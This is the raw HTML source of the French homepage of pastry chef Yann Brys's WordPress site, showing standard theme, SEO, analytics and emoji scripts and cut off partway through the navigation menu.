

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yannbrys.fr/
body_size: 11906
content:

<!DOCTYPE html>
<html class="" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.yannbrys.fr/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
							<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Raleway:400,600', 'Quicksand:400&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="http://www.yannbrys.fr" />
<link rel="alternate" hreflang="en" href="http://www.yannbrys.fr/?lang=en" />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accueil - YANN BRYS - Pâtissier Meilleur Ouvrier de France</title>
	<link rel="canonical" href="http://www.yannbrys.fr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Accueil - YANN BRYS - Pâtissier Meilleur Ouvrier de France" />
	<meta property="og:url" content="http://www.yannbrys.fr/" />
	<meta property="og:site_name" content="YANN BRYS - Pâtissier Meilleur Ouvrier de France" />
	<meta property="article:modified_time" content="2018-11-30T11:20:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.yannbrys.fr/","url":"http://www.yannbrys.fr/","name":"Accueil - YANN BRYS - Pâtissier Meilleur Ouvrier de France","isPartOf":{"@id":"http://www.yannbrys.fr/#website"},"datePublished":"2015-11-14T10:58:38+00:00","dateModified":"2018-11-30T11:20:51+00:00","breadcrumb":{"@id":"http://www.yannbrys.fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.yannbrys.fr/"]}]},{"@type":"BreadcrumbList","@id":"http://www.yannbrys.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://www.yannbrys.fr/#website","url":"http://www.yannbrys.fr/","name":"YANN BRYS - Pâtissier Meilleur Ouvrier de France","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.yannbrys.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="YANN BRYS - Pâtissier Meilleur Ouvrier de France &raquo; Flux" href="https://www.yannbrys.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="YANN BRYS - Pâtissier Meilleur Ouvrier de France &raquo; Flux des commentaires" href="https://www.yannbrys.fr/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		
		<meta property="og:title" content="Accueil"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.yannbrys.fr/"/>
		<meta property="og:site_name" content="YANN BRYS - Pâtissier Meilleur Ouvrier de France"/>
		<meta property="og:description" content="YANN BRYS, PATISSIER MEILLEUR OUVRIER DE FRANCE"/>

									<meta property="og:image" content="http://www.yannbrys.fr/wp-content/uploads/2016/11/logo-drapeau-court-01.png"/>
					<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yannbrys.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4f47a1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yannbrys.fr/wp-includes/css/dist/block-library/style.min.css?ver=4f47a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yannbrys.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.yannbrys.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.yannbrys.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#282a2d;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#282a2d;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.yannbrys.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.yannbrys.fr/wp-content/themes/Avada/style.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.yannbrys.fr/wp-content/themes/Avada/shortcodes.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.yannbrys.fr/wp-content/themes/Avada/assets/css/ie8.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.yannbrys.fr/wp-content/themes/Avada/assets/css/ie.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.yannbrys.fr/wp-content/themes/Avada/ilightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.yannbrys.fr/wp-content/themes/Avada/animations.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.yannbrys.fr/wp-content/uploads/avada-styles/avada-979.css?timestamp=1679075165&#038;ver=4f47a1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.yannbrys.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yannbrys.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.yannbrys.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.yannbrys.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.yannbrys.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.yannbrys.fr/wp-json/wp/v2/pages/979" />
<link rel='shortlink' href='https://www.yannbrys.fr/' />
<link rel="alternate" type="application/json+oembed" href="https://www.yannbrys.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yannbrys.fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.yannbrys.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yannbrys.fr%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.yannbrys.fr/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93817975-1', 'auto');
  ga('send', 'pageview');

</script>
	<link href='https://fonts.googleapis.com/css?family=Megrim' rel='stylesheet' type='text/css'></head>
<body class="home page-template page-template-100-width page-template-100-width-php page page-id-979 fusion-body no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper">
				<div class="fusion-header-v6 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content">
			<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="50px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.yannbrys.fr">
						<img src="//www.yannbrys.fr/wp-content/uploads/2016/11/logo-drapeau-court-01.png" width="185" height="173" alt="YANN BRYS &#8211; Pâtissier Meilleur Ouvrier de France" class="fusion-logo-1x fusion-standard-logo" />

							<img src="//www.yannbrys.fr/wp-content/uploads/2016/11/logo-drapeau-court-01.png" width="185" height="173" alt="YANN BRYS &#8211; Pâtissier Meilleur Ouvrier de France" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>
			
			<div class="fusion-flyout-menu-icons">
				
				
				<div class="fusion-flyout-menu-toggle">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</div>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu">
			<ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-979 current_page_item menu-item-988"  ><a  href="https://www.yannbrys.fr/"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"  ><a  href="/portfolio-items/yann-brys"><span class="menu-text">YANN BRYS</span></a></li><li  id="menu-item-1227"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"  ><a  href="/portfolio-items/creations"><span class="menu-text">CRÉATIONS</span></a></li><li  id="menu-item-1225"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"  ><a  href="/portfolio-items/consulting"><span class="menu-text">CONSULTING</span></a></li><li  id="menu-item-1228"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"  ><a  href="/portfolio-items/recettes-signatures"><span class="menu-text">RECETTES SIGNATURES</span></a></li><li  id="menu-item-1229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"  ><a  href="/contact"><span class="menu-text">CONTACTS</span></a></li><li  id="menu-item-1597"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1597"  ><a  target="_blank" href="https://patisserietourbillon.com"><span class="menu-text">BOUTIQUE PÂTISSERIE TOURBILLON</span></a></li><li  id="menu-item-wpml-ls-26-fr"  class="menu-item wpml-ls-slot-26 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-26-fr"  ><a  href="http://www.yannbrys.fr"><span class="menu-text"><img class="wpml-ls-flag" src="https://www.yannbrys.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></span></a></li><li  id="menu-item-wpml-ls-26-en"  class="menu-item wpml-ls-slot-26 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item 